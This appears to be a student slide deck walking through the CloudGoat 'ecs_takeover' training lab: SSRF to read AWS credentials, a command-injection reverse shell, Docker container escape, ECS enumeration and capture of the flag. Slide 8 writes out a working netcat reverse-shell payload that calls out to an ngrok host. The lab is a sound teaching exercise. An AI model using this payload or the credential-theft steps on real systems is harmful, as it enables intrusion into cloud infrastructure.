Slide 1
ECS_TAKEOVER
디지털 포렌식 트랙_정재현

Slide 2

Scenario Goal & Summary
Goal
Gain access to the "vault" container and retrieve the flag.
Summary
Attacker exploits vulnerability in an external website.
Achieves remote code execution within the website's container.
Utilizes container's access to the host's metadata service and role credentials.
Discovers and exploits a mount misconfiguration, gaining unauthenticated Docker access on one host.
Compromises a semi-privileged container on that host.
Uses the compromised container's privileges to enumerate the ECS cluster.
Finds the "vault" task running on a different node in the cluster.
Manipulates the cluster's state to reschedule the "vault" container to the already compromised host.
Accesses and retrieves the flag from inside the "vault" container.

Slide 3
Procedure

Slide 4

AWS_Profile_Configure & Deploy
Git clone git@github.com:RhinoSecurityLabs/cloudgoat.git
aws configure
git clone https://github.com/RhinoSecurityLabs/cloudgoat.git
cd cloudgoat
pip3 install -r ./requirements.txt
chmod +x cloudgoat.py
./cloudgoat.py create ecs_takeover
TOO MUCH ERROR HOWEVER I MANAGED TO SOLVE IT
DEPLOYING THE SCENARIO WAS THE HARDEST

Slide 5


ecs_takeover
After deploying the scenario start.txt is saved and in the file there is the vulnerable site’s URL
Vulnerable site is a site that shows the url’s html

Slide 6



ecs_takeover
SSRF Vulnerability Detected
Through the vulnerability we could find path where the credential is located and the value of it too

Slide 7



ecs_takeover
ec2 profile configure
Verified that command lines is executable
‘ngrok’ is a tool that creates a secure tunnel to a localhost, allowing you to expose a local server to the internet
‘netcat’ is a versatile networking tool that can read from and write to network connections using TCP or UDP

Slide 8


ecs_takeover
Executing revshell
Execute command
test; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 0.tcp.jp.ngrok.io 19632 >/tmp/f
Can notice that is continuously loading
revshell success

Slide 9




ecs_takeover
Looking up the main page script
Found something suspicious that it uses a command line to get the website
Listing out the files inside the root we could find ‘dockerenv’ and assume that we are in a docker environment

Slide 10


ecs_takeover
docker ps command is used to list the currently running Docker containers on a system
Docker container escape refers to a method or technique that allows a user or process with access to a Docker container to gain access or privileges on the Docker host or other containers

Slide 11


ecs_takeover
To execute the revshell in the local we could follow the below steps
Found out that nc is not in the environment so using bash could help us with the process
Listening to the port(8226)

Slide 12


ecs_takeover
Successfully executed the revshell
Inspecting the latest docker to find out information regarding to the docker

Slide 13



ecs_takeover
Found its not privileged
Executing the command line we see that the below command is not working
However by using the aws commandline it was possible to get the credentials of it

Slide 14


ecs_takeover
Another configuration for the profile
Configured successfully
Cluster info of the profile

Slide 15


ecs_takeover
Task list of the clusters
Analyzing the clusters and the tasks we found a suspicious name value of “vault”

Slide 16


ecs_takeover
To find out the info we have analyzed the list of task definition and the description of each tasks.

Slide 17


ecs_takeover
As we continuously analyzed the lists, we found a code that was referring to the flag.
Managing to find the Flag
FLAG_1234577

Slide 18
Thank you

